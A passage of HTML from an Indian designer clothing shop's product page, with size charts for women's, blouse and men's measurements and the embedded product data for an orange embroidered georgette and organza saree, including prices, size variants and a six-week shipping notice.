                                >LARGE</button><button type="button" class="Popover__Value  Heading Link Link--primary u-h6"
                                data-value="X-LARGE"
                                data-option-position="1"
                                data-action="select-value"
                                >X-LARGE</button><button type="button" class="Popover__Value  Heading Link Link--primary u-h6"
                                data-value="XX-LARGE"
                                data-option-position="1"
                                data-action="select-value"
                                >XX-LARGE</button><button type="button" class="Popover__Value  Heading Link Link--primary u-h6"
                                data-value="CUSTOM SIZE"
                                data-option-position="1"
                                data-action="select-value"
                                >CUSTOM SIZE</button></div><button type="button" class="Popover__FooterHelp Heading Link Link--primary Text--subdued u-h6" data-action="open-modal" aria-controls="modal-size-chart">Size chart</button></div>
                </div><div id="modal-size-chart" class="Modal Modal--dark Modal--fullScreen Modal--pageContent" aria-hidden="true" role="dialog" data-scrollable>
      <header class="Modal__Header">
        <h2 class="Modal__Title Heading u-h1">Size Chart</h2>
      </header>

      <div class="Modal__Content Rte">
        <div class="Container Container--extraNarrow"><div style="display: none;">
<h2>Devnaagri Size Chart and Measurement Guide</h2>
<h4>Customize Sizes. International Size Chart. Size Guide available.</h4>
<h5>Suits, sarees, lehengas, indian designer wear</h5>
</div>
<style><!--
.search-table-outter { overflow-x: auto; overflow-y: hidden;}
table { border-collapse:separate;  }
th, td { min-width: 20px; white-space:nowrap; }
.headcol {  }
--></style>
<div style="text-align: center;">
<meta charset="utf-8">
<div style="text-align: center;"> </div>
<div style="text-align: center;">
<div><strong><span style="color: #d4471a;"><span style="color: #000000;">WOMEN'S INTERNATIONAL BODY MEASUREMENT SIZE GUIDE</span> </span></strong></div>
<div><span style="color: ##d4471a;"> </span></div>
<div class="search-table-outter">
<table style="width: 100%;">
<tbody>
<tr style="height: 22px;">
<td class="headcol" style="height: 22px; width: 5%;"></td>
<td style="height: 22px; width: 11.959130236794172%;">X-SMALL</td>
<td style="height: 22px; width: 13.040869763205828%;">SMALL</td>
<td style="height: 22px; width: 14%;">MEDIUM</td>
<td style="height: 22px; width: 11%;">LARGE</td>
<td style="height: 22px; width: 15%;">X-LARGE</td>
<td style="height: 22px; width: 17%;">XX-LARGE</td>
</tr>
<tr style="height: 22px;">
<td class="headcol" style="height: 22px; text-align: left; width: 5%;">US</td>
<td style="height: 22px; width: 11.959130236794172%;">2 - 4</td>
<td style="height: 22px; width: 13.040869763205828%;">4 - 6</td>
<td style="height: 22px; width: 14%;">
<div></div>
<span>8 - 10</span>
</td>
<td style="height: 22px; width: 11%;">
<div></div>
<span>12 - 14</span>
</td>
<td style="height: 22px; width: 15%;">
<div></div>
<span>16 - 18</span>
</td>
<td style="height: 22px; width: 17%;">
<div></div>
<span>20 - 22</span>
</td>
</tr>
<tr style="height: 22px;">
<td class="headcol" style="height: 22px; text-align: left; width: 5%;">UK</td>
<td style="height: 22px; width: 11.959130236794172%;">6 - 8</td>
<td style="height: 22px; width: 13.040869763205828%;">
<div></div>
<span>8 - 10</span>
</td>
<td style="height: 22px; width: 14%;">
<div></div>
<span>12 - 14</span>
</td>
<td style="height: 22px; width: 11%;">
<div></div>
<span>16 - 18</span>
</td>
<td style="height: 22px; width: 15%;">
<div></div>
<span>20 - 22</span>
</td>
<td style="height: 22px; width: 17%;">
<div></div>
<span>24 - 26</span>
</td>
</tr>
</tbody>
</table>
</div>
</div>
  </div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: #d4471a;"></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;">
<div><strong><span style="color: #000000;">WOMEN'S BODY MEASUREMENT SIZE GUIDE (IN INCHES)</span></strong></div>
<div>   </div>
<div class="search-table-outter">
<table style="width: 100%;">
<tbody>
<tr style="height: 22px;">
<td style="height: 22px;" class="headcol"></td>
<td style="height: 22px;">X-SMALL</td>
<td style="height: 22px;">SMALL</td>
<td style="height: 22px;">MEDIUM</td>
<td style="height: 22px;">LARGE</td>
<td style="height: 22px;">X-LARGE</td>
<td style="height: 22px;">XX-LARGE</td>
</tr>
<tr style="height: 23px;">
<td style="height: 23px; text-align: left;" class="headcol">BUST </td>
<td style="height: 23px;">32</td>
<td style="height: 23px;">34</td>
<td style="height: 23px;">36</td>
<td style="height: 23px;">38</td>
<td style="height: 23px;">40</td>
<td style="height: 23px;">42</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; text-align: left;" class="headcol">
<div>SHOULDER</div>
</td>
<td style="height: 22px;">14</td>
<td style="height: 22px;">14.5</td>
<td style="height: 22px;">15</td>
<td style="height: 22px;">15.5</td>
<td style="height: 22px;">16</td>
<td style="height: 22px;">16.5</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; text-align: left;" class="headcol">UPPER WAIST</td>
<td style="height: 22px;">26</td>
<td style="height: 22px;">28</td>
<td style="height: 22px;">30</td>
<td style="height: 22px;">32</td>
<td style="height: 22px;">34</td>
<td style="height: 22px;">36</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; text-align: left;" class="headcol">HIP</td>
<td style="height: 22px;">34</td>
<td style="height: 22px;">36</td>
<td style="height: 22px;">38</td>
<td style="height: 22px;">40</td>
<td style="height: 22px;">42</td>
<td style="height: 22px;">44</td>
</tr>
<tr style="height: 15px;">
<td style="height: 15px; text-align: left;" class="headcol">ARMHOLE</td>
<td style="height: 15px;">15</td>
<td style="height: 15px;">15</td>
<td style="height: 15px;">16</td>
<td style="height: 15px;">17</td>
<td style="height: 15px;">18</td>
<td style="height: 15px;">19</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; text-align: left;" class="headcol"></td>
<td style="height: 22px;"></td>
<td style="height: 22px;"></td>
<td style="height: 22px;"></td>
<td style="height: 22px;"></td>
<td style="height: 22px;"></td>
<td style="height: 22px;"></td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; text-align: left;" class="headcol">LENGHA LENGTH</td>
<td style="height: 22px;">43</td>
<td style="height: 22px;">43</td>
<td style="height: 22px;">
<div><meta charset="utf-8"></div>
<span>43</span>
</td>
<td style="height: 22px;">
<div><meta charset="utf-8"></div>
<span>43</span>
</td>
<td style="height: 22px;">
<div><meta charset="utf-8"></div>
<span>43</span>
</td>
<td style="height: 22px;">
<div><meta charset="utf-8"></div>
<span>43</span>
</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; text-align: left;" class="headcol">PALLAZO LENGTH</td>
<td style="height: 22px;">38</td>
<td style="height: 22px;">38</td>
<td style="height: 22px;">38</td>
<td style="height: 22px;">38</td>
<td style="height: 22px;">38</td>
<td style="height: 22px;">38</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; text-align: left;" class="headcol"> TROUSER WAIST</td>
<td style="height: 22px;">28</td>
<td style="height: 22px;">30</td>
<td style="height: 22px;">32</td>
<td style="height: 22px;">34</td>
<td style="height: 22px;">36</td>
<td style="height: 22px;">38</td>
</tr>
</tbody>
</table>
</div>
<div></div>
<div><span style="color: #000000;"></span></div>
<div><span style="color: #000000;"></span></div>
<div></div>
<div></div>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;">
<p> </p>
<p><strong></strong><strong>SAREE &amp; LEHENGA BLOUSE MEASUREMENT SIZE GUIDE (IN INCHES)</strong> </p>
<table style="width: 100%;">
<tbody>
<tr>
<td style="width: 194.96875px;"></td>
<td style="width: 21.03125px;">
<p>X-SMALL</p>
</td>
<td style="width: 49px;">
<p>SMALL</p>
</td>
<td style="width: 60px;">
<p>MEDIUM</p>
</td>
<td style="width: 48px;">
<p>LARGE</p>
</td>
<td style="width: 63px;">
<p>X-LARGE</p>
</td>
<td style="width: 73px;">
<p>XX-LARGE</p>
</td>
</tr>
<tr>
<td style="width: 194.96875px;">
<p>BUST </p>
</td>
<td style="width: 21.03125px;">
<p>32</p>
</td>
<td style="width: 49px;">
<p>34</p>
</td>
<td style="width: 60px;">
<p>36</p>
</td>
<td style="width: 48px;">
<p>38</p>
</td>
<td style="width: 63px;">
<p>40</p>
</td>
<td style="width: 73px;">
<p>42</p>
</td>
</tr>
<tr>
<td style="width: 194.96875px;">
<p>SHOULDER</p>
</td>
<td style="width: 21.03125px;">
<p>14</p>
</td>
<td style="width: 49px;">
<p>14.5</p>
</td>
<td style="width: 60px;">
<p>15</p>
</td>
<td style="width: 48px;">
<p>15.5</p>
</td>
<td style="width: 63px;">
<p>16</p>
</td>
<td style="width: 73px;">
<p>16.5</p>
</td>
</tr>
<tr>
<td style="width: 194.96875px;">
<p>WAIST</p>
</td>
<td style="width: 21.03125px;">
<p>26</p>
</td>
<td style="width: 49px;">
<p>28</p>
</td>
<td style="width: 60px;">
<p>30</p>
</td>
<td style="width: 48px;">
<p>32</p>
</td>
<td style="width: 63px;">
<p>34</p>
</td>
<td style="width: 73px;">
<p>36</p>
</td>
</tr>
<tr>
<td style="width: 194.96875px;">
<p>LENGTH</p>
</td>
<td style="width: 21.03125px;">
<p>14</p>
</td>
<td style="width: 49px;">
<p>14</p>
</td>
<td style="width: 60px;">
<p>14.5</p>
</td>
<td style="width: 48px;">
<p>15</p>
</td>
<td style="width: 63px;">
<p>15.5</p>
</td>
<td style="width: 73px;">
<p>15.5</p>
</td>
</tr>
<tr>
<td style="width: 194.96875px;">
<p>FRONT NECK ROUND</p>
</td>
<td style="width: 21.03125px;">
<p>8</p>
</td>
<td style="width: 49px;">
<p>8</p>
</td>
<td style="width: 60px;">
<p>8.5</p>
</td>
<td style="width: 48px;">
<p>8.5</p>
</td>
<td style="width: 63px;">
<p>8.5</p>
</td>
<td style="width: 73px;">
<p>8.5</p>
</td>
</tr>
<tr>
<td style="width: 194.96875px;">
<p>BACK NECK ROUND</p>
</td>
<td style="width: 21.03125px;">
<p>10</p>
</td>
<td style="width: 49px;">
<p>10</p>
</td>
<td style="width: 60px;">
<p>10</p>
</td>
<td style="width: 48px;">
<p>10</p>
</td>
<td style="width: 63px;">
<p>10</p>
</td>
<td style="width: 73px;">
<p>10</p>
</td>
</tr>
<tr>
<td style="width: 194.96875px;">
<div><meta charset="UTF-8"></div>
<p style="text-align: center;"><span>FRONT NECK V - SHAPE</span><span> </span></p>
</td>
<td style="width: 21.03125px;">8.5</td>
<td style="width: 49px;">8.5</td>
<td style="width: 60px;">9</td>
<td style="width: 48px;">9</td>
<td style="width: 63px;">9</td>
<td style="width: 73px;">9</td>
</tr>
<tr>
<td style="width: 194.96875px;">
<div><meta charset="UTF-8"></div>
<p><span>BACK NECK V - SHAPE</span></p>
</td>
<td style="width: 21.03125px;">11</td>
<td style="width: 49px;">11</td>
<td style="width: 60px;">11</td>
<td style="width: 48px;">11</td>
<td style="width: 63px;">11</td>
<td style="width: 73px;">11</td>
</tr>
</tbody>
</table>
<br>
<div>
<meta charset="utf-8">
<p>We offer customizations<br><em>Measurements of necklines can vary according to the style<br><br></em><strong>MEN'S BODY MEASUREMENT SIZE GUIDE (IN INCHES)</strong></p>
</div>
<div>   </div>
<div class="search-table-outter">
<table style="width: 100%;">
<tbody>
<tr>
<td class="headcol" style="width: 181.758px;"></td>
<td style="width: 54.2578px;">SMALL</td>
<td style="width: 68.0078px;">MEDIUM</td>
<td style="width: 54.2578px;">LARGE</td>
<td style="width: 70.5078px;">X-LARGE</td>
<td style="width: 83.0078px;">XX-LARGE</td>
<td style="width: 83.0078px;">XXX-LARGE</td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">COLLAR </td>
<td style="width: 54.2578px;">16</td>
<td style="width: 68.0078px;">16.5</td>
<td style="width: 54.2578px;">17</td>
<td style="width: 70.5078px;">17.5</td>
<td style="width: 83.0078px;">18</td>
<td style="width: 83.0078px;">18.5</td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">
<div>SHOULDER</div>
</td>
<td style="width: 54.2578px;">17.5</td>
<td style="width: 68.0078px;">18</td>
<td style="width: 54.2578px;">19</td>
<td style="width: 70.5078px;">19.5</td>
<td style="width: 83.0078px;">20</td>
<td style="width: 83.0078px;">20.5</td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">CHEST</td>
<td style="width: 54.2578px;">38</td>
<td style="width: 68.0078px;">40</td>
<td style="width: 54.2578px;">42</td>
<td style="width: 70.5078px;">44</td>
<td style="width: 83.0078px;">46</td>
<td style="width: 83.0078px;">48</td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">STOMACH</td>
<td style="width: 54.2578px;">36</td>
<td style="width: 68.0078px;">38</td>
<td style="width: 54.2578px;">40</td>
<td style="width: 70.5078px;">42</td>
<td style="width: 83.0078px;">44</td>
<td style="width: 83.0078px;">46</td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">HIP</td>
<td style="width: 54.2578px;">38</td>
<td style="width: 68.0078px;">40</td>
<td style="width: 54.2578px;">42</td>
<td style="width: 70.5078px;">44</td>
<td style="width: 83.0078px;">46</td>
<td style="width: 83.0078px;">48</td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">SLEEVE LENGTH</td>
<td style="width: 54.2578px;">25</td>
<td style="width: 68.0078px;">25.5</td>
<td style="width: 54.2578px;">26</td>
<td style="width: 70.5078px;">26.5</td>
<td style="width: 83.0078px;">27</td>
<td style="width: 83.0078px;">27</td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">
<p> <br><br></p>
</td>
<td style="width: 54.2578px;"></td>
<td style="width: 68.0078px;"></td>
<td style="width: 54.2578px;"></td>
<td style="width: 70.5078px;"></td>
<td style="width: 83.0078px;"></td>
<td style="width: 83.0078px;"></td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">TROUSER LENGTH</td>
<td style="width: 54.2578px;">41</td>
<td style="width: 68.0078px;">41</td>
<td style="width: 54.2578px;">42</td>
<td style="width: 70.5078px;">43</td>
<td style="width: 83.0078px;">43</td>
<td style="width: 83.0078px;">43</td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">WAIST</td>
<td style="width: 54.2578px;">32</td>
<td style="width: 68.0078px;">34</td>
<td style="width: 54.2578px;">36</td>
<td style="width: 70.5078px;">38</td>
<td style="width: 83.0078px;">40</td>
<td style="width: 83.0078px;">42</td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">HIP</td>
<td style="width: 54.2578px;">38</td>
<td style="width: 68.0078px;">40</td>
<td style="width: 54.2578px;">42</td>
<td style="width: 70.5078px;">44</td>
<td style="width: 83.0078px;">46</td>
<td style="width: 83.0078px;">48</td>
</tr>
</tbody>
</table>
<p>  </p>
Need help with sizing? Contact us at
<div style="text-align: center;">
<a href="mailto:customercare@devnaagri.com">customercare@devnaagri.com</a><span> </span>
</div>
<div></div>
<div></div>
</div>
</div></div>
      </div>

      <button class="Modal__Close RoundButton RoundButton--large" data-animate-bottom data-action="close-modal"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </div></div>



<script type="application/json" data-product-json>
  {
    "product": {"id":6853663424577,"title":"Orange Embroidered Georgette Organza Saree","handle":"orange-organza-and-georgette-saree","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe orange saree features our timeless sequins work and dori embroidery over the beautiful georgette and organza base with heavy cutwork on its border. The outfit is paired with a matching raw silk blouse adorned with sequins work and ornate dori embroidery on its neckline and cutwork sleeves. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eStyle Code: S175Orange\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eSet of 2: Saree \u0026amp; Blouse (underskirt not included)\u003cbr data-mce-fragment=\"1\"\u003eComposition: Silk Organza, Georgette \u0026amp; Raw Silk \u003cbr\u003eFit: Fitted\u003cbr data-mce-fragment=\"1\"\u003eCare: Dry clean only\u003c\/p\u003e\n\u003cdiv class=\"std\"\u003e\n\u003cmeta charset=\"UTF-8\"\u003e\n\u003ctable data-mce-fragment=\"1\" style=\"width: 420.46875px;\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 200px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eModel Neck Line\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 201.46875px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e 10 Inches\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 200px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eModel Back Neck\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 201.46875px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e12 Inches\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 200px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eStandard Neck Line\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 201.46875px;\"\u003e 8.5 Inches\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 200px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eStandard Back Neck\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 201.46875px;\"\u003e10 Inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cdiv class=\"std\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"std\"\u003e\u003cstrong\u003eDisclaimer : This product will be shipped to you after 6 weeks from the date of order placed. Please note, colours may slightly vary due to lighting.\u003c\/strong\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-08-18T00:13:09-04:00","created_at":"2022-08-04T06:44:02-04:00","vendor":"Devnaagri","type":"Saree","tags":["Blouse","Couture","festive22","Orange","Organza","S175","Saree","Sarees","Satin","Silk Organza","SITARA","SLEEVES","womenswear"],"price":5700000,"price_min":5700000,"price_max":6270000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40077095108673,"title":"X-SMALL","option1":"X-SMALL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - X-SMALL","public_title":"X-SMALL","options":["X-SMALL"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077095141441,"title":"SMALL","option1":"SMALL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - SMALL","public_title":"SMALL","options":["SMALL"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077095174209,"title":"MEDIUM","option1":"MEDIUM","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - MEDIUM","public_title":"MEDIUM","options":["MEDIUM"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077095206977,"title":"LARGE","option1":"LARGE","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - LARGE","public_title":"LARGE","options":["LARGE"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077095239745,"title":"X-LARGE","option1":"X-LARGE","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - X-LARGE","public_title":"X-LARGE","options":["X-LARGE"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077095272513,"title":"XX-LARGE","option1":"XX-LARGE","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - XX-LARGE","public_title":"XX-LARGE","options":["XX-LARGE"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40793947766849,"title":"CUSTOM SIZE","option1":"CUSTOM SIZE","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - CUSTOM SIZE","public_title":"CUSTOM SIZE","options":["CUSTOM SIZE"],"price":6270000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.devnaagri.com\/cdn\/shop\/products\/17763copy.jpg?v=1751948345","\/\/www.devnaagri.com\/cdn\/shop\/products\/17779copy.jpg?v=1751948345","\/\/www.devnaagri.com\/cdn\/shop\/products\/17774copy.jpg?v=1751948346","\/\/www.devnaagri.com\/cdn\/shop\/products\/17772copy.jpg?v=1751948346","\/\/www.devnaagri.com\/cdn\/shop\/products\/17795copy.jpg?v=1751948346","\/\/www.devnaagri.com\/cdn\/shop\/products\/17798copy.jpg?v=1751948346","\/\/www.devnaagri.com\/cdn\/shop\/products\/17768copy.jpg?v=1751948346"],"featured_image":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17763copy.jpg?v=1751948345","options":["SIZE"],"media":[{"alt":null,"id":22485521104961,"position":1,"preview_image":{"aspect_ratio":0.661,"height":1344,"width":888,"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17763copy.jpg?v=1751948345"},"aspect_ratio":0.661,"height":1344,"media_type":"image","src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17763copy.jpg?v=1751948345","width":888},{"alt":null,"id":22485521236033,"position":2,"preview_image":{"aspect_ratio":0.66,"height":1538,"width":1015,"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17779copy.jpg?v=1751948345"},"aspect_ratio":0.66,"height":1538,"media_type":"image","src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17779copy.jpg?v=1751948345","width":1015},{"alt":null,"id":22485521203265,"position":3,"preview_image":{"aspect_ratio":0.66,"height":1561,"width":1030,"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17774copy.jpg?v=1751948346"},"aspect_ratio":0.66,"height":1561,"media_type":"image","src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17774copy.jpg?v=1751948346","width":1030},{"alt":null,"id":22485521170497,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1860,"width":1240,"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17772copy.jpg?v=1751948346"},"aspect_ratio":0.667,"height":1860,"media_type":"image","src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17772copy.jpg?v=1751948346","width":1240},{"alt":null,"id":22485521268801,"position":5,"preview_image":{"aspect_ratio":0.659,"height":1656,"width":1092,"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17795copy.jpg?v=1751948346"},"aspect_ratio":0.659,"height":1656,"media_type":"image","src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17795copy.jpg?v=1751948346","width":1092},{"alt":null,"id":22485521301569,"position":6,"preview_image":{"aspect_ratio":0.66,"height":1698,"width":1120,"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17798copy.jpg?v=1751948346"},"aspect_ratio":0.66,"height":1698,"media_type":"image","src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17798copy.jpg?v=1751948346","width":1120},{"alt":null,"id":22485521137729,"position":7,"preview_image":{"aspect_ratio":0.66,"height":1762,"width":1163,"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17768copy.jpg?v=1751948346"},"aspect_ratio":0.66,"height":1762,"media_type":"image","src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17768copy.jpg?v=1751948346","width":1163}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe orange saree features our timeless sequins work and dori embroidery over the beautiful georgette and organza base with heavy cutwork on its border. The outfit is paired with a matching raw silk blouse adorned with sequins work and ornate dori embroidery on its neckline and cutwork sleeves. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eStyle Code: S175Orange\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eSet of 2: Saree \u0026amp; Blouse (underskirt not included)\u003cbr data-mce-fragment=\"1\"\u003eComposition: Silk Organza, Georgette \u0026amp; Raw Silk \u003cbr\u003eFit: Fitted\u003cbr data-mce-fragment=\"1\"\u003eCare: Dry clean only\u003c\/p\u003e\n\u003cdiv class=\"std\"\u003e\n\u003cmeta charset=\"UTF-8\"\u003e\n\u003ctable data-mce-fragment=\"1\" style=\"width: 420.46875px;\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 200px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eModel Neck Line\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 201.46875px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e 10 Inches\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 200px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eModel Back Neck\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 201.46875px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e12 Inches\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 200px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eStandard Neck Line\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 201.46875px;\"\u003e 8.5 Inches\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 200px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eStandard Back Neck\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 201.46875px;\"\u003e10 Inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cdiv class=\"std\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"std\"\u003e\u003cstrong\u003eDisclaimer : This product will be shipped to you after 6 weeks from the date of order placed. Please note, colours may slightly vary due to lighting.\u003c\/strong\u003e\u003c\/div\u003e\n\u003c\/div\u003e"},
    "selected_variant_id": 40077095108673
}
</script>
<div class="ProductMeta__Description">
              <div class="Rte"><p> </p>
